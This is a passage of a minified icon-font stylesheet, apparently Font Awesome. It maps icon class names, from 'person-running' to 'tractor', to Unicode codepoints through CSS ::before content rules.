n-running:before,.fa-running:before{content:"\1f3c3"}.fa-person-seat:before{content:"\e21e"}.fa-person-seat-reclined:before{content:"\e21f"}.fa-person-sign:before{content:"\f757"}.fa-person-simple:before{content:"\e220"}.fa-person-skating:before,.fa-skating:before{content:"\f7c5"}.fa-person-ski-jumping:before,.fa-ski-jump:before{content:"\f7c7"}.fa-person-ski-lift:before,.fa-ski-lift:before{content:"\f7c8"}.fa-person-skiing:before,.fa-skiing:before{content:"\26f7"}.fa-person-skiing-nordic:before,.fa-skiing-nordic:before{content:"\f7ca"}.fa-person-sledding:before,.fa-sledding:before{content:"\f7cb"}.fa-person-snowboarding:before,.fa-snowboarding:before{content:"\1f3c2"}.fa-person-snowmobiling:before,.fa-snowmobile:before{content:"\f7d1"}.fa-person-swimming:before,.fa-swimmer:before{content:"\1f3ca"}.fa-person-to-portal:before,.fa-portal-enter:before{content:"\e022"}.fa-person-walking:before,.fa-walking:before{content:"\1f6b6"}.fa-blind:before,.fa-person-walking-with-cane:before{content:"\f29d"}.fa-peseta-sign:before{content:"\e221"}.fa-peso-sign:before{content:"\e222"}.fa-phone:before{content:"\1f4de"}.fa-phone-arrow-down-left:before,.fa-phone-arrow-down:before,.fa-phone-incoming:before{content:"\e223"}.fa-phone-arrow-up-right:before,.fa-phone-arrow-up:before,.fa-phone-outgoing:before{content:"\e224"}.fa-phone-alt:before,.fa-phone-flip:before{content:"\1f57d"}.fa-phone-hangup:before{content:"\e225"}.fa-phone-missed:before{content:"\e226"}.fa-phone-office:before{content:"\f67d"}.fa-phone-plus:before{content:"\f4d2"}.fa-phone-rotary:before{content:"\260e"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-volume:before,.fa-volume-control-phone:before{content:"\f2a0"}.fa-phone-xmark:before{content:"\e227"}.fa-photo-film:before,.fa-photo-video:before{content:"\f87c"}.fa-photo-film-music:before{content:"\e228"}.fa-pi:before{content:"\f67e"}.fa-piano:before{content:"\f8d4"}.fa-piano-keyboard:before{content:"\1f3b9"}.fa-pie:before{content:"\1f967"}.fa-pig:before{content:"\1f416"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinata:before{content:"\e3c3"}.fa-pinball:before{content:"\e229"}.fa-pineapple:before{content:"\e31f"}.fa-pipe:before{content:"\7c"}.fa-pipe-smoking:before{content:"\e3c4"}.fa-pizza:before{content:"\1f355"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\1f6ec"}.fa-plane-departure:before{content:"\1f6eb"}.fa-plane-alt:before,.fa-plane-engines:before{content:"\2708"}.fa-plane-prop:before{content:"\e22b"}.fa-plane-slash:before{content:"\e069"}.fa-plane-tail:before{content:"\e22c"}.fa-plane-up:before{content:"\e22d"}.fa-plane-up-slash:before{content:"\e22e"}.fa-planet-moon:before{content:"\e01f"}.fa-planet-ringed:before{content:"\1fa90"}.fa-play:before{content:"\25b6"}.fa-play-pause:before{content:"\e22f"}.fa-plug:before{content:"\1f50c"}.fa-add:before,.fa-plus:before{content:"\2b"}.fa-plus-minus:before{content:"\b1"}.fa-podcast:before{content:"\f2ce"}.fa-podium:before{content:"\f680"}.fa-podium-star:before{content:"\f758"}.fa-police-box:before{content:"\e021"}.fa-poll-people:before{content:"\f759"}.fa-poo:before{content:"\1f4a9"}.fa-poo-bolt:before,.fa-poo-storm:before{content:"\f75a"}.fa-pool-8-ball:before{content:"\e3c5"}.fa-poop:before{content:"\f619"}.fa-popcorn:before{content:"\1f37f"}.fa-power-off:before{content:"\23fb"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before,.fa-prescription-bottle-medical:before{content:"\f486"}.fa-presentation-screen:before,.fa-presentation:before{content:"\f685"}.fa-print:before{content:"\2399"}.fa-print-magnifying-glass:before,.fa-print-search:before{content:"\f81a"}.fa-print-slash:before{content:"\f686"}.fa-projector:before{content:"\f8d6"}.fa-pump-medical:before{content:"\e06a"}.fa-pump-soap:before{content:"\e06b"}.fa-pumpkin:before{content:"\f707"}.fa-puzzle-piece:before{content:"\1f9e9"}.fa-puzzle-piece-alt:before,.fa-puzzle-piece-simple:before{content:"\e231"}.fa-q:before{content:"\51"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\3f"}.fa-broom-ball:before,.fa-quidditch-broom-ball:before,.fa-quidditch:before{content:"\f458"}.fa-quote-left-alt:before,.fa-quote-left:before{content:"\201c"}.fa-quote-right-alt:before,.fa-quote-right:before{content:"\201d"}.fa-quotes:before{content:"\e234"}.fa-r:before{content:"\52"}.fa-rabbit:before{content:"\1f407"}.fa-rabbit-fast:before,.fa-rabbit-running:before{content:"\f709"}.fa-racquet:before{content:"\f45a"}.fa-radar:before{content:"\e024"}.fa-radiation:before{content:"\f7b9"}.fa-radio:before{content:"\1f4fb"}.fa-radio-alt:before,.fa-radio-tuner:before{content:"\f8d8"}.fa-rainbow:before{content:"\1f308"}.fa-raindrops:before{content:"\f75c"}.fa-ram:before{content:"\1f40f"}.fa-ramp-loading:before{content:"\f4d4"}.fa-raygun:before{content:"\e025"}.fa-receipt:before{content:"\1f9fe"}.fa-record-vinyl:before{content:"\f8d9"}.fa-rectangle-landscape:before,.fa-rectangle:before{content:"\25ac"}.fa-ad:before,.fa-rectangle-ad:before{content:"\f641"}.fa-barcode-alt:before,.fa-rectangle-barcode:before{content:"\f463"}.fa-rectangle-code:before{content:"\e322"}.fa-list-alt:before,.fa-rectangle-list:before{content:"\f022"}.fa-pro:before,.fa-rectangle-pro:before{content:"\e235"}.fa-rectangle-terminal:before{content:"\e236"}.fa-rectangle-portrait:before,.fa-rectangle-vertical:before{content:"\f2fb"}.fa-rectangle-vertical-history:before{content:"\e237"}.fa-rectangle-wide:before{content:"\f2fc"}.fa-rectangle-times:before,.fa-rectangle-xmark:before,.fa-times-rectangle:before,.fa-window-close:before{content:"\f410"}.fa-rectangles-mixed:before{content:"\e323"}.fa-recycle:before{content:"\2672"}.fa-reel:before{content:"\e238"}.fa-refrigerator:before{content:"\e026"}.fa-registered:before{content:"\ae"}.fa-repeat:before{content:"\1f501"}.fa-repeat-1:before{content:"\1f502"}.fa-mail-reply:before,.fa-reply:before{content:"\f3e5"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-reply-clock:before,.fa-reply-time:before{content:"\e239"}.fa-republican:before{content:"\f75e"}.fa-restroom:before{content:"\f7bd"}.fa-restroom-simple:before{content:"\e23a"}.fa-retweet:before{content:"\f079"}.fa-rhombus:before{content:"\e23b"}.fa-ribbon:before{content:"\1f397"}.fa-arrow-alt-right:before,.fa-right:before{content:"\2b95"}.fa-right-from-bracket:before,.fa-sign-out-alt:before{content:"\f2f5"}.fa-arrow-alt-from-left:before,.fa-right-from-line:before{content:"\f347"}.fa-exchange-alt:before,.fa-right-left:before{content:"\f362"}.fa-long-arrow-alt-right:before,.fa-right-long:before{content:"\f30b"}.fa-right-to-bracket:before,.fa-sign-in-alt:before{content:"\f2f6"}.fa-arrow-alt-to-right:before,.fa-right-to-line:before{content:"\f34c"}.fa-ring:before{content:"\f70b"}.fa-rings-wedding:before{content:"\f81b"}.fa-road:before{content:"\1f6e3"}.fa-robot:before{content:"\1f916"}.fa-robot-astromech:before{content:"\e2d2"}.fa-rocket:before{content:"\f135"}.fa-rocket-launch:before{content:"\1f680"}.fa-roller-coaster:before{content:"\e324"}.fa-rotate:before,.fa-sync-alt:before{content:"\1f504"}.fa-rotate-exclamation:before{content:"\e23c"}.fa-rotate-back:before,.fa-rotate-backward:before,.fa-rotate-left:before,.fa-undo-alt:before{content:"\f2ea"}.fa-redo-alt:before,.fa-rotate-forward:before,.fa-rotate-right:before{content:"\f2f9"}.fa-route:before{content:"\f4d7"}.fa-route-highway:before{content:"\f61a"}.fa-route-interstate:before{content:"\f61b"}.fa-router:before{content:"\f8da"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-rouble:before,.fa-rub:before,.fa-ruble-sign:before,.fa-ruble:before{content:"\20bd"}.fa-rugby-ball:before{content:"\e3c6"}.fa-ruler:before{content:"\1f4cf"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-triangle:before{content:"\1f4d0"}.fa-ruler-vertical:before{content:"\f548"}.fa-rupee-sign:before,.fa-rupee:before{content:"\20a8"}.fa-rupiah-sign:before{content:"\e23d"}.fa-rv:before{content:"\f7be"}.fa-s:before{content:"\53"}.fa-sack:before{content:"\f81c"}.fa-sack-dollar:before{content:"\1f4b0"}.fa-bowl-salad:before,.fa-salad:before{content:"\1f957"}.fa-sandwich:before{content:"\1f96a"}.fa-satellite:before{content:"\1f6f0"}.fa-satellite-dish:before{content:"\1f4e1"}.fa-sausage:before{content:"\f820"}.fa-saxophone:before{content:"\1f3b7"}.fa-sax-hot:before,.fa-saxophone-fire:before{content:"\f8db"}.fa-balance-scale:before,.fa-scale-balanced:before{content:"\2696"}.fa-balance-scale-left:before,.fa-scale-unbalanced:before{content:"\f515"}.fa-balance-scale-right:before,.fa-scale-unbalanced-flip:before{content:"\f516"}.fa-scalpel:before{content:"\f61d"}.fa-scalpel-line-dashed:before,.fa-scalpel-path:before{content:"\f61e"}.fa-scanner-image:before,.fa-scanner:before{content:"\f8f3"}.fa-scanner-gun:before{content:"\f488"}.fa-scanner-keyboard:before{content:"\f489"}.fa-scanner-touchscreen:before{content:"\f48a"}.fa-scarecrow:before{content:"\f70d"}.fa-scarf:before{content:"\1f9e3"}.fa-school:before{content:"\1f3eb"}.fa-cut:before,.fa-scissors:before{content:"\2700"}.fa-screen-users:before,.fa-users-class:before{content:"\f63d"}.fa-screencast:before{content:"\e23e"}.fa-screwdriver:before{content:"\1fa9b"}.fa-screwdriver-wrench:before,.fa-tools:before{content:"\f7d9"}.fa-scribble:before{content:"\e23f"}.fa-scroll:before{content:"\1f4dc"}.fa-scroll-old:before{content:"\f70f"}.fa-scroll-torah:before,.fa-torah:before{content:"\f6a0"}.fa-scrubber:before{content:"\f2f8"}.fa-scythe:before{content:"\f710"}.fa-sd-card:before{content:"\f7c2"}.fa-sd-cards:before{content:"\e240"}.fa-seal:before{content:"\e241"}.fa-seal-exclamation:before{content:"\e242"}.fa-seal-question:before{content:"\e243"}.fa-seat-airline:before{content:"\e244"}.fa-section:before{content:"\a7"}.fa-seedling:before,.fa-sprout:before{content:"\1f331"}.fa-semicolon:before{content:"\3b"}.fa-send-back:before{content:"\f87e"}.fa-send-backward:before{content:"\f87f"}.fa-sensor:before{content:"\e028"}.fa-sensor-cloud:before,.fa-sensor-smoke:before{content:"\e02c"}.fa-sensor-fire:before{content:"\e02a"}.fa-sensor-on:before{content:"\e02b"}.fa-sensor-alert:before,.fa-sensor-triangle-exclamation:before{content:"\e029"}.fa-server:before{content:"\f233"}.fa-shapes:before,.fa-triangle-circle-square:before{content:"\f61f"}.fa-arrow-turn-right:before,.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-arrows-turn-right:before,.fa-share-all:before{content:"\f367"}.fa-share-from-square:before,.fa-share-square:before{content:"\f14d"}.fa-share-alt:before,.fa-share-nodes:before{content:"\f1e0"}.fa-sheep:before{content:"\1f411"}.fa-ils:before,.fa-shekel-sign:before,.fa-shekel:before,.fa-sheqel-sign:before,.fa-sheqel:before{content:"\20aa"}.fa-inventory:before,.fa-shelves:before{content:"\f480"}.fa-shelves-empty:before{content:"\e246"}.fa-shield:before{content:"\1f6e1"}.fa-shield-alt:before,.fa-shield-blank:before{content:"\f3ed"}.fa-shield-check:before{content:"\f2f7"}.fa-shield-cross:before{content:"\26e8"}.fa-shield-exclamation:before{content:"\e247"}.fa-shield-keyhole:before{content:"\e248"}.fa-shield-minus:before{content:"\e249"}.fa-shield-plus:before{content:"\e24a"}.fa-shield-slash:before{content:"\e24b"}.fa-shield-virus:before{content:"\e06c"}.fa-shield-times:before,.fa-shield-xmark:before{content:"\e24c"}.fa-ship:before{content:"\1f6a2"}.fa-shirt:before,.fa-t-shirt:before,.fa-tshirt:before{content:"\1f455"}.fa-shirt-long-sleeve:before{content:"\e3c7"}.fa-shirt-running:before{content:"\e3c8"}.fa-shirt-tank-top:before{content:"\e3c9"}.fa-shish-kebab:before{content:"\f821"}.fa-shoe-prints:before{content:"\f54b"}.fa-shop:before,.fa-store-alt:before{content:"\f54f"}.fa-shop-slash:before,.fa-store-alt-slash:before{content:"\e070"}.fa-shovel:before{content:"\f713"}.fa-shovel-snow:before{content:"\f7c3"}.fa-shower:before{content:"\1f6bf"}.fa-shower-alt:before,.fa-shower-down:before{content:"\e24d"}.fa-shredder:before{content:"\f68a"}.fa-random:before,.fa-shuffle:before{content:"\1f500"}.fa-shuttle-space:before,.fa-space-shuttle:before{content:"\f197"}.fa-shuttlecock:before{content:"\f45b"}.fa-sickle:before{content:"\f822"}.fa-sidebar:before{content:"\e24e"}.fa-sidebar-flip:before{content:"\e24f"}.fa-sigma:before{content:"\2211"}.fa-sign-hanging:before,.fa-sign:before{content:"\f4d9"}.fa-signal-5:before,.fa-signal-perfect:before,.fa-signal:before{content:"\1f4f6"}.fa-signal-alt-4:before,.fa-signal-alt:before,.fa-signal-bars-strong:before,.fa-signal-bars:before{content:"\f690"}.fa-signal-alt-2:before,.fa-signal-bars-fair:before{content:"\f692"}.fa-signal-alt-3:before,.fa-signal-bars-good:before{content:"\f693"}.fa-signal-alt-slash:before,.fa-signal-bars-slash:before{content:"\f694"}.fa-signal-alt-1:before,.fa-signal-bars-weak:before{content:"\f691"}.fa-signal-2:before,.fa-signal-fair:before{content:"\f68d"}.fa-signal-3:before,.fa-signal-good:before{content:"\f68e"}.fa-signal-slash:before{content:"\f695"}.fa-signal-stream:before{content:"\f8dd"}.fa-signal-stream-slash:before{content:"\e250"}.fa-signal-4:before,.fa-signal-strong:before{content:"\f68f"}.fa-signal-1:before,.fa-signal-weak:before{content:"\f68c"}.fa-signature:before{content:"\f5b7"}.fa-signature-lock:before{content:"\e3ca"}.fa-signature-slash:before{content:"\e3cb"}.fa-map-signs:before,.fa-signs-post:before{content:"\f277"}.fa-sim-card:before{content:"\f7c4"}.fa-sim-cards:before{content:"\e251"}.fa-sink:before{content:"\e06d"}.fa-siren:before{content:"\e02d"}.fa-siren-on:before{content:"\e02e"}.fa-sitemap:before{content:"\f0e8"}.fa-skeleton:before{content:"\f620"}.fa-ski-boot:before{content:"\e3cc"}.fa-ski-boot-ski:before{content:"\e3cd"}.fa-skull:before{content:"\1f480"}.fa-skull-cow:before{content:"\f8de"}.fa-skull-crossbones:before{content:"\2620"}.fa-slash:before{content:"\f715"}.fa-slash-back:before{content:"\5c"}.fa-slash-forward:before{content:"\2f"}.fa-sleigh:before{content:"\f7cc"}.fa-slider:before{content:"\e252"}.fa-sliders-h:before,.fa-sliders:before{content:"\f1de"}.fa-sliders-simple:before{content:"\e253"}.fa-sliders-up:before,.fa-sliders-v:before{content:"\f3f1"}.fa-slot-machine:before{content:"\e3ce"}.fa-smog:before{content:"\f75f"}.fa-smoke:before{content:"\f760"}.fa-smoking:before{content:"\1f6ac"}.fa-snake:before{content:"\1f40d"}.fa-snooze:before,.fa-zzz:before{content:"\1f4a4"}.fa-snow-blowing:before{content:"\f761"}.fa-snowflake:before{content:"\2744"}.fa-snowflakes:before{content:"\f7cf"}.fa-snowman:before{content:"\2603"}.fa-frosty-head:before,.fa-snowman-head:before{content:"\f79b"}.fa-snowplow:before{content:"\f7d2"}.fa-soap:before{content:"\1f9fc"}.fa-socks:before{content:"\1f9e6"}.fa-solar-panel:before{content:"\f5ba"}.fa-solar-system:before{content:"\e02f"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-spa:before{content:"\f5bb"}.fa-space-station-moon:before{content:"\e033"}.fa-space-station-moon-alt:before,.fa-space-station-moon-construction:before{content:"\e034"}.fa-spade:before{content:"\2660"}.fa-pastafarianism:before,.fa-spaghetti-monster-flying:before{content:"\f67b"}.fa-sparkles:before{content:"\2728"}.fa-speaker:before{content:"\f8df"}.fa-speakers:before{content:"\f8e0"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\1f577"}.fa-spider-black-widow:before{content:"\f718"}.fa-spider-web:before{content:"\1f578"}.fa-spinner:before{content:"\f110"}.fa-spinner-third:before{content:"\f3f4"}.fa-split:before{content:"\e254"}.fa-splotch:before{content:"\f5bc"}.fa-spoon:before,.fa-utensil-spoon:before{content:"\1f944"}.fa-spray-can:before{content:"\f5bd"}.fa-air-freshener:before,.fa-spray-can-sparkles:before{content:"\f5d0"}.fa-sprinkler:before{content:"\e035"}.fa-square:before{content:"\25a0"}.fa-square-0:before{content:"\e255"}.fa-square-1:before{content:"\e256"}.fa-square-2:before{content:"\e257"}.fa-square-3:before{content:"\e258"}.fa-square-4:before{content:"\e259"}.fa-square-5:before{content:"\e25a"}.fa-square-6:before{content:"\e25b"}.fa-square-7:before{content:"\e25c"}.fa-square-8:before{content:"\e25d"}.fa-square-9:before{content:"\e25e"}.fa-square-a:before{content:"\e25f"}.fa-square-ampersand:before{content:"\e260"}.fa-arrow-square-down:before,.fa-square-arrow-down:before{content:"\f339"}.fa-square-arrow-down-left:before{content:"\e261"}.fa-square-arrow-down-right:before{content:"\e262"}.fa-arrow-square-left:before,.fa-square-arrow-left:before{content:"\f33a"}.fa-arrow-square-right:before,.fa-square-arrow-right:before{content:"\f33b"}.fa-arrow-square-up:before,.fa-square-arrow-up:before{content:"\f33c"}.fa-square-arrow-up-left:before{content:"\e263"}.fa-external-link-square:before,.fa-square-arrow-up-right:before{content:"\f14c"}.fa-square-b:before{content:"\e264"}.fa-square-bolt:before{content:"\e265"}.fa-square-c:before{content:"\e266"}.fa-caret-square-down:before,.fa-square-caret-down:before{content:"\f150"}.fa-caret-square-left:before,.fa-square-caret-left:before{content:"\f191"}.fa-caret-square-right:before,.fa-square-caret-right:before{content:"\f152"}.fa-caret-square-up:before,.fa-square-caret-up:before{content:"\f151"}.fa-check-square:before,.fa-square-check:before{content:"\2611"}.fa-chevron-square-down:before,.fa-square-chevron-down:before{content:"\f329"}.fa-chevron-square-left:before,.fa-square-chevron-left:before{content:"\f32a"}.fa-chevron-square-right:before,.fa-square-chevron-right:before{content:"\f32b"}.fa-chevron-square-up:before,.fa-square-chevron-up:before{content:"\f32c"}.fa-square-code:before{content:"\e267"}.fa-square-d:before{content:"\e268"}.fa-square-dashed:before{content:"\e269"}.fa-square-divide:before{content:"\e26a"}.fa-dollar-square:before,.fa-square-dollar:before,.fa-usd-square:before{content:"\f2e9"}.fa-arrow-alt-square-down:before,.fa-square-down:before{content:"\2b07"}.fa-square-down-left:before{content:"\e26b"}.fa-square-down-right:before{content:"\e26c"}.fa-square-e:before{content:"\e26d"}.fa-square-ellipsis:before{content:"\e26e"}.fa-square-ellipsis-vertical:before{content:"\e26f"}.fa-envelope-square:before,.fa-square-envelope:before{content:"\f199"}.fa-exclamation-square:before,.fa-square-exclamation:before{content:"\f321"}.fa-square-f:before{content:"\e270"}.fa-box-fragile:before,.fa-square-fragile:before,.fa-square-wine-glass-crack:before{content:"\f49b"}.fa-square-full:before{content:"\2b1b"}.fa-square-g:before{content:"\e271"}.fa-h-square:before,.fa-square-h:before{content:"\f0fd"}.fa-heart-square:before,.fa-square-heart:before{content:"\1f49f"}.fa-square-i:before{content:"\e272"}.fa-info-square:before,.fa-square-info:before{content:"\2139"}.fa-square-j:before{content:"\e273"}.fa-square-k:before{content:"\e274"}.fa-square-l:before{content:"\e275"}.fa-arrow-alt-square-left:before,.fa-square-left:before{content:"\2b05"}.fa-square-m:before{content:"\e276"}.fa-minus-square:before,.fa-square-minus:before{content:"\f146"}.fa-square-n:before{content:"\e277"}.fa-square-o:before{content:"\e278"}.fa-square-p:before{content:"\e279"}.fa-parking:before,.fa-square-parking:before{content:"\1f17f"}.fa-parking-slash:before,.fa-square-parking-slash:before{content:"\f617"}.fa-pen-square:before,.fa-pencil-square:before,.fa-square-pen:before{content:"\f14b"}.fa-phone-square:before,.fa-square-phone:before{content:"\f098"}.fa-phone-square-alt:before,.fa-square-phone-flip:before{content:"\f87b"}.fa-phone-square-down:before,.fa-square-phone-hangup:before{content:"\e27a"}.fa-plus-square:before,.fa-square-plus:before{content:"\f0fe"}.fa-poll-h:before,.fa-square-poll-horizontal:before{content:"\f682"}.fa-poll:before,.fa-square-poll-vertical:before{content:"\f681"}.fa-square-q:before{content:"\e27b"}.fa-question-square:before,.fa-square-question:before{content:"\f2fd"}.fa-square-quote:before{content:"\e329"}.fa-square-r:before{content:"\e27c"}.fa-arrow-alt-square-right:before,.fa-square-right:before{content:"\27a1"}.fa-square-root:before{content:"\221a"}.fa-square-root-alt:before,.fa-square-root-variable:before{content:"\f698"}.fa-rss-square:before,.fa-square-rss:before{content:"\f143"}.fa-square-s:before{content:"\e27d"}.fa-share-alt-square:before,.fa-square-share-nodes:before{content:"\f1e1"}.fa-sliders-h-square:before,.fa-square-sliders:before{content:"\f3f0"}.fa-sliders-v-square:before,.fa-square-sliders-vertical:before{content:"\f3f2"}.fa-square-small:before{content:"\e27e"}.fa-square-star:before{content:"\e27f"}.fa-square-t:before{content:"\e280"}.fa-square-terminal:before{content:"\e32a"}.fa-box-up:before,.fa-square-this-way-up:before{content:"\f49f"}.fa-square-u:before{content:"\e281"}.fa-arrow-alt-square-up:before,.fa-square-up:before{content:"\2b06"}.fa-square-up-left:before{content:"\e282"}.fa-external-link-square-alt:before,.fa-square-up-right:before{content:"\2197"}.fa-square-user:before{content:"\e283"}.fa-square-v:before{content:"\e284"}.fa-square-w:before{content:"\e285"}.fa-square-x:before{content:"\e286"}.fa-square-xmark:before,.fa-times-square:before,.fa-xmark-square:before{content:"\274e"}.fa-square-y:before{content:"\e287"}.fa-square-z:before{content:"\e288"}.fa-squirrel:before{content:"\f71a"}.fa-staff:before{content:"\f71b"}.fa-stairs:before{content:"\e289"}.fa-stamp:before{content:"\f5bf"}.fa-rectangle-sd:before,.fa-standard-definition:before{content:"\e28a"}.fa-star:before{content:"\2b50"}.fa-star-and-crescent:before{content:"\262a"}.fa-star-christmas:before{content:"\f7d4"}.fa-star-exclamation:before{content:"\f2f3"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before,.fa-star-half-stroke:before{content:"\f5c0"}.fa-star-of-david:before{content:"\2721"}.fa-star-of-life:before{content:"\f621"}.fa-star-sharp:before{content:"\e28b"}.fa-star-sharp-half:before{content:"\e28c"}.fa-star-sharp-half-alt:before,.fa-star-sharp-half-stroke:before{content:"\e28d"}.fa-star-shooting:before{content:"\1f320"}.fa-starfighter:before{content:"\e037"}.fa-starfighter-alt:before,.fa-starfighter-twin-ion-engine:before{content:"\e038"}.fa-starfighter-alt-advanced:before,.fa-starfighter-twin-ion-engine-advanced:before{content:"\e28e"}.fa-stars:before{content:"\f762"}.fa-starship:before{content:"\e039"}.fa-starship-freighter:before{content:"\e03a"}.fa-steak:before{content:"\1f969"}.fa-steering-wheel:before{content:"\f622"}.fa-gbp:before,.fa-pound-sign:before,.fa-sterling-sign:before{content:"\a3"}.fa-stethoscope:before{content:"\1fa7a"}.fa-stocking:before{content:"\f7d5"}.fa-stomach:before{content:"\f623"}.fa-stop:before{content:"\23f9"}.fa-stopwatch:before{content:"\23f1"}.fa-stopwatch-20:before{content:"\e06f"}.fa-store:before{content:"\f54e"}.fa-store-slash:before{content:"\e071"}.fa-strawberry:before{content:"\e32b"}.fa-street-view:before{content:"\f21d"}.fa-stretcher:before{content:"\f825"}.fa-strikethrough:before{content:"\f0cc"}.fa-stroopwafel:before{content:"\f551"}.fa-subscript:before{content:"\f12c"}.fa-suitcase:before{content:"\1f9f3"}.fa-medkit:before,.fa-suitcase-medical:before{content:"\f0fa"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\2600"}.fa-sun-alt:before,.fa-sun-bright:before{content:"\e28f"}.fa-sun-cloud:before{content:"\1f324"}.fa-sun-dust:before{content:"\f764"}.fa-sun-haze:before{content:"\f765"}.fa-sunglasses:before{content:"\1f576"}.fa-sunrise:before{content:"\1f305"}.fa-sunset:before{content:"\1f307"}.fa-superscript:before{content:"\f12b"}.fa-swatchbook:before{content:"\f5c3"}.fa-sword:before{content:"\1f5e1"}.fa-sword-laser:before{content:"\e03b"}.fa-sword-laser-alt:before{content:"\e03c"}.fa-swords:before{content:"\2694"}.fa-swords-laser:before{content:"\e03d"}.fa-icons-alt:before,.fa-symbols:before{content:"\1f523"}.fa-synagogue:before{content:"\1f54d"}.fa-syringe:before{content:"\1f489"}.fa-t:before{content:"\54"}.fa-table:before{content:"\f0ce"}.fa-table-cells:before,.fa-th:before{content:"\f00a"}.fa-table-cells-large:before,.fa-th-large:before{content:"\f009"}.fa-columns:before,.fa-table-columns:before{content:"\f0db"}.fa-table-layout:before{content:"\e290"}.fa-table-list:before,.fa-th-list:before{content:"\f00b"}.fa-table-picnic:before{content:"\e32d"}.fa-table-pivot:before{content:"\e291"}.fa-rows:before,.fa-table-rows:before{content:"\e292"}.fa-ping-pong-paddle-ball:before,.fa-table-tennis-paddle-ball:before,.fa-table-tennis:before{content:"\1f3d3"}.fa-table-tree:before{content:"\e293"}.fa-tablet-android:before,.fa-tablet:before{content:"\f3fb"}.fa-tablet-button:before{content:"\f10a"}.fa-tablet-rugged:before{content:"\f48f"}.fa-tablet-android-alt:before,.fa-tablet-screen:before{content:"\f3fc"}.fa-tablet-alt:before,.fa-tablet-screen-button:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-digital-tachograph:before,.fa-tachograph-digital:before{content:"\f566"}.fa-taco:before{content:"\1f32e"}.fa-tag:before{content:"\1f3f7"}.fa-tags:before{content:"\f02c"}.fa-tally-5:before,.fa-tally:before{content:"\f69c"}.fa-tally-1:before{content:"\e294"}.fa-tally-2:before{content:"\e295"}.fa-tally-3:before{content:"\e296"}.fa-tally-4:before{content:"\e297"}.fa-tape:before{content:"\f4db"}.fa-cab:before,.fa-taxi:before{content:"\1f696"}.fa-taxi-bus:before{content:"\e298"}.fa-teddy-bear:before{content:"\e3cf"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telescope:before{content:"\1f52d"}.fa-temperature-arrow-down:before,.fa-temperature-down:before{content:"\e03f"}.fa-temperature-arrow-up:before,.fa-temperature-up:before{content:"\e040"}.fa-temperature-0:before,.fa-temperature-empty:before,.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-temperature-4:before,.fa-temperature-full:before,.fa-thermometer-4:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-temperature-2:before,.fa-temperature-half:before,.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\1f321"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-list:before{content:"\e299"}.fa-temperature-low:before{content:"\f76b"}.fa-temperature-1:before,.fa-temperature-quarter:before,.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-temperature-frigid:before,.fa-temperature-snow:before{content:"\f768"}.fa-temperature-hot:before,.fa-temperature-sun:before{content:"\f76a"}.fa-temperature-3:before,.fa-temperature-three-quarters:before,.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-tenge-sign:before,.fa-tenge:before{content:"\20b8"}.fa-tennis-ball:before{content:"\1f3be"}.fa-terminal:before{content:"\f120"}.fa-text:before{content:"\f893"}.fa-text-height:before{content:"\f034"}.fa-text-size:before{content:"\f894"}.fa-remove-format:before,.fa-text-slash:before{content:"\f87d"}.fa-text-width:before{content:"\f035"}.fa-thermometer:before{content:"\f491"}.fa-theta:before{content:"\f69e"}.fa-thought-bubble:before{content:"\e32e"}.fa-thumbs-down:before{content:"\1f44e"}.fa-thumbs-up:before{content:"\1f44d"}.fa-thumb-tack:before,.fa-thumbtack:before{content:"\1f4cc"}.fa-tick:before{content:"\e32f"}.fa-ticket:before{content:"\1f39f"}.fa-ticket-airline:before{content:"\e29a"}.fa-ticket-alt:before,.fa-ticket-simple:before{content:"\f3ff"}.fa-tickets-airline:before{content:"\e29b"}.fa-tilde:before{content:"\7e"}.fa-timeline:before{content:"\e29c"}.fa-timeline-arrow:before{content:"\e29d"}.fa-timer:before{content:"\e29e"}.fa-tire:before{content:"\f631"}.fa-tire-flat:before{content:"\f632"}.fa-tire-pressure-warning:before{content:"\f633"}.fa-tire-rugged:before{content:"\f634"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\1f6bd"}.fa-toilet-paper:before{content:"\1f9fb"}.fa-toilet-paper-alt:before,.fa-toilet-paper-blank:before{content:"\f71f"}.fa-toilet-paper-blank-under:before,.fa-toilet-paper-reverse-alt:before{content:"\e29f"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-toilet-paper-reverse:before,.fa-toilet-paper-under:before{content:"\e2a0"}.fa-toilet-paper-reverse-slash:before,.fa-toilet-paper-under-slash:before{content:"\e2a1"}.fa-tomato:before{content:"\e330"}.fa-tombstone:before{content:"\f720"}.fa-tombstone-alt:before,.fa-tombstone-blank:before{content:"\1faa6"}.fa-toolbox:before{content:"\1f9f0"}.fa-tooth:before{content:"\1f9b7"}.fa-toothbrush:before{content:"\1faa5"}.fa-torii-gate:before{content:"\26e9"}.fa-tornado:before{content:"\1f32a"}.fa-broadcast-tower:before,.fa-tower-broadcast:before{content:"\f519"}.fa-tower-control:before{content:"\e2a2"}.fa-tractor:before{content:"\1f69c"}.fa-